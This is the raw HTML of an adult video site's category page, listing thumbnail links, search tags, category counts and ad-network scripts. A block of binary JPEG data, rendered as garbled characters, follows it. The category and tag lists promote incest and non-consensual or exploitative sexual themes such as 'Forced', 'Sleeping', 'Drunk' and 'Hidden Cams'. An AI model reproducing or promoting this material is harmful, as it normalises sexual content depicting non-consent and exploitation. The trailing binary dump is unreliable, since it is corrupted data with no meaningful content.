                            <div class="thumb-img-wrapper">
                                <img data-sg="583aeb90a7f8738a" src="/thumbs/978/6357652830512771978_0.jpg"/>
                                <span class="thumb-info">2:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13725448391144825100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="be7a96975924e10c" src="/thumbs/100/13725448391144825100_0.jpg"/>
                                <span class="thumb-info">18:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732134062670/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9415efa4e" src="/thumbs/670/2705852732134062670_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734726456680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dbe3c568" src="/thumbs/680/2705852734726456680_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg"/>
                                <span class="thumb-info">19:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17491464208945243639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f2be2a0637a3e5f7" src="/thumbs/639/17491464208945243639_0.jpg"/>
                                <span class="thumb-info">25:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17141087184429329415/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg"/>
                                <span class="thumb-info">17:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14135650587946940288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c42beb50db9e7780" src="/thumbs/288/14135650587946940288_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732767145962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg"/>
                                <span class="thumb-info">5:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7608924726698674704/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="699854b9a18f8a10" src="/thumbs/704/7608924726698674704_0.jpg"/>
                                <span class="thumb-info">1:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734112125023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b745d05f" src="/thumbs/23/2705852734112125023_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548627089090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f53626c2" src="/thumbs/90/1426482548627089090_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545422907696/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251363a3930" src="/thumbs/696/1426482545422907696_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1313132711696693761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12392f3e77a07a01" src="/thumbs/761/1313132711696693761_0.jpg"/>
                                <span class="thumb-info">8:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14406049029113104804/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c7ec9143f525c9a4" src="/thumbs/804/14406049029113104804_0.jpg"/>
                                <span class="thumb-info">25:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4060067047159858601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38584177de3b85a9" src="/thumbs/601/4060067047159858601_0.jpg"/>
                                <span class="thumb-info">13:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637912333474/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10635305488614330571/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="939831fe5e9e90cb" src="/thumbs/571/10635305488614330571_0.jpg"/>
                                <span class="thumb-info">19:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/312931869646062104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="457c1e0a1270218" src="/thumbs/104/312931869646062104_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9109693051201679810/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e6c219099b871c2" src="/thumbs/810/9109693051201679810_0.jpg"/>
                                <span class="thumb-info">12:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5483844997654978692/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4c1a87f880872084" src="/thumbs/692/5483844997654978692_0.jpg"/>
                                <span class="thumb-info">16:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640706808720/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg"/>
                                <span class="thumb-info">9:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731457718616/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9190ec958" src="/thumbs/616/2705852731457718616_0.jpg"/>
                                <span class="thumb-info">0:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637628726254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10421b1bee" src="/thumbs/254/3824942637628726254_0.jpg"/>
                                <span class="thumb-info">5:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637237150292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102ac42254" src="/thumbs/292/3824942637237150292_0.jpg"/>
                                <span class="thumb-info">1:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733153289538/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97e1f2542" src="/thumbs/538/2705852733153289538_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7996587566497997236/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ef99606246b21b4" src="/thumbs/236/7996587566497997236_0.jpg"/>
                                <span class="thumb-info">32:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896129668267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751787514ab" src="/thumbs/267/1892856896129668267_0.jpg"/>
                                <span class="thumb-info">4:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6459415746592810954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="59a47465e83aa7ca" src="/thumbs/954/6459415746592810954_0.jpg"/>
                                <span class="thumb-info">10:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3544271478913184407/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="312fc821b82b3297" src="/thumbs/407/3544271478913184407_0.jpg"/>
                                <span class="thumb-info">10:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10132411183362600012/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c9d8e499685ec4c" src="/thumbs/12/10132411183362600012_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5706380375726475486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4f3122b7d06fc8de" src="/thumbs/486/5706380375726475486_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4677983628558335943/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg"/>
                                <span class="thumb-info">17:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733538190944/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb995104660" src="/thumbs/944/2705852733538190944_0.jpg"/>
                                <span class="thumb-info">3:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13642065933173468232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bd525aaffd432c48" src="/thumbs/232/13642065933173468232_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640163721974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d93412f6" src="/thumbs/974/3824942640163721974_0.jpg"/>
                                <span class="thumb-info">11:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732780849799/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb967ec2a87" src="/thumbs/799/2705852732780849799_0.jpg"/>
                                <span class="thumb-info">8:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10958551260530928385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9814984f80daeb01" src="/thumbs/385/10958551260530928385_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7782300332816589738/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c0048eb98efe3aa" src="/thumbs/738/7782300332816589738_0.jpg"/>
                                <span class="thumb-info">15:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17127655760348111386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="edb1a82af6b8e21a" src="/thumbs/386/17127655760348111386_0.jpg"/>
                                <span class="thumb-info">7:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17127413440460330951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="edb0cbc777e397c7" src="/thumbs/951/17127413440460330951_0.jpg"/>
                                <span class="thumb-info">8:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16716251784805428745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7fc0e6e89512e09" src="/thumbs/745/16716251784805428745_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15594689860207050493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d86b77cdbc06fefd" src="/thumbs/493/15594689860207050493_0.jpg"/>
                                <span class="thumb-info">9:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733998779244/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b0844b6c" src="/thumbs/244/2705852733998779244_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15127485381050315847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d1ef9fce226b3447" src="/thumbs/847/15127485381050315847_0.jpg"/>
                                <span class="thumb-info">3:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13590795506012787203/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc9c34816ede1203" src="/thumbs/203/13590795506012787203_0.jpg"/>
                                <span class="thumb-info">5:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12402098701344882889/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ac1d1b0f4afec0c9" src="/thumbs/889/12402098701344882889_0.jpg"/>
                                <span class="thumb-info">61:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11968317613882309347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a61801757e817ae3" src="/thumbs/347/11968317613882309347_0.jpg"/>
                                <span class="thumb-info">7:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9643655025853136852/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="85d52526d862ffd4" src="/thumbs/852/9643655025853136852_0.jpg"/>
                                <span class="thumb-info">9:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8604311297344268251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7768a7898f15e7db" src="/thumbs/251/8604311297344268251_0.jpg"/>
                                <span class="thumb-info">11:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731225432108/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90b36602c" src="/thumbs/108/2705852731225432108_0.jpg"/>
                                <span class="thumb-info">19:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7152763888300007341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6343b8dc045d1fad" src="/thumbs/341/7152763888300007341_0.jpg"/>
                                <span class="thumb-info">22:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7114792907055694392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62bcd27403860238" src="/thumbs/392/7114792907055694392_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5811481923205459409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="50a68804c343edd1" src="/thumbs/409/5811481923205459409_0.jpg"/>
                                <span class="thumb-info">8:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4806765880351180730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42b51019d0ccc7ba" src="/thumbs/730/4806765880351180730_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547317904600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a72d94d8" src="/thumbs/600/1426482547317904600_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4593486524702806319/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3fbf57a82974512f" src="/thumbs/319/4593486524702806319_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4440251334344502768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3d9ef110290eedf0" src="/thumbs/768/4440251334344502768_0.jpg"/>
                                <span class="thumb-info">11:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638986505773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1093092e2d" src="/thumbs/773/3824942638986505773_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637940944824/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1054b72fb8" src="/thumbs/824/3824942637940944824_0.jpg"/>
                                <span class="thumb-info">5:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637467596029/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10388074fd" src="/thumbs/29/3824942637467596029_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3646863472616060893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="329c4301a5a0b7dd" src="/thumbs/893/3646863472616060893_0.jpg"/>
                                <span class="thumb-info">2:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2909989694649765634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="28625c35a1a58f02" src="/thumbs/634/2909989694649765634_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2760927082673063555/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2650c88dbd7bc683" src="/thumbs/555/2760927082673063555_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/6946917/Asian/popular/2/" target="_self">2</a><a href="/en/category/6946917/Asian/popular/3/" target="_self">3</a><a href="/en/category/6946917/Asian/popular/4/" target="_self">4</a><a href="/en/category/6946917/Asian/popular/2/" target="_self">Next &gt;</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/V2ViY2Ft/" target="_self" title="Webcam">Webcam</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4221</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2598</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1171</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">5779</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1450</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1225</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">701</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1707</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5049</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3115</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">16134</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1081</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">469</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">912</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1235</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">792</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1186</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">647</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">694</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1102</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1560</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7019</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4791</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2491</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">852</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">2910</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">716</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1067</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1149</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1091</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">1995</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">197</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1084</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1785</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">682</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">245</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">471</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realmomsonsex.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce83dd934fc6411e90712f38e31bb427","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://realmomsonsex.com/thumbs/494/2705852731728428494_0.v1570727041
body_size: 8802
content:
���� JFIF  ` `  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��              �� F 	    !1AQa�"q�#$2r�%34BRb��5c����Ss���C�T��              �� 3       !1AQ2a"�#bq���$%�������   ? �T%��.:�B^Q�ٰGdy����[�?,Ԏ��)�n������ ���  R�om��i��OE��l�%N����m�ZB�.rN>?��y���T�iBV���XVs Z�B�@|՜C<�Jf\C�B�\��߄���䠼�6ށ�
��b�=�� d}e�?�:�4�N)(O@픩���(U���I-Q�;��GG�V͑�:������=��vrD����"��e�����F�����/�|kR����AF�p����/�@���JRJ�;;�ɔ���Y�rђ�g�
=`�۴���������֓�_�3��p��y�qy��r�&4�Ә��</6���zř�vvGc�
T�Lz�KUk�ӑw��:�r�)C����`Y�S�S�G����dmBWŵ����"�s.0ἂ��S#�C�����c�puy�}]��D�� V{-ۢ:>l�?�OU{݁A3�]�ż��1����|��&4�RO���,�:���5���-��-
��_F�ρ��ٲ;�HT���׻�b2Da3k��UEΜ��9�!��jж��'G�<P\i�2��D��H~�,�M�w��ɯ�O�s�/6�7�_���OS�3���E+����e�f���B�I�g��@��&hlɲ�լq���+9	)5��'&f�
Z�X��Li[���M-��«����GB�a^㺻��2��(B��mG��Ͼ9���iAyiJ6&����W92��m�ZVjl�Q#��+.��TK��`ą⋩��צ^�s����8L钖�8 )))P�xF���E��0����@�'�q{�`�{��bԲ�)7I
